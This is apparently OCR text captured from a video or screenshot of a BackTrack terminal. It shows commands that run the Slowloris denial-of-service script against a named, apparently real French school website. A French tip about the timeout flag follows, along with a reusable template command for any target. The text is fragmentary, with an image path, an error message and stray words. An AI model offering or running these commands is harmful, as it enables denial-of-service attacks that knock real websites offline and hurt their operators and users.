 root@bt: ~/Desktop 80x24
root@bt:~# perl slowloris.pl -dns www.lycee-fabert.com -timeout -httpready
Can't open perl script "slowloris.pl": No such file or directory
root@bt:~# cd /root/Desktop
root@bt:~/Desktop# perl slowlrois.pl -dns www.lyc
Install
BackTrack
slowloris.pl~
n'oublier le -timeout 1 contrairement à la vidéo
perl slowloris.pl -dns www.lenomdevotresite.com -timeout 1 -httpready
08:15 pm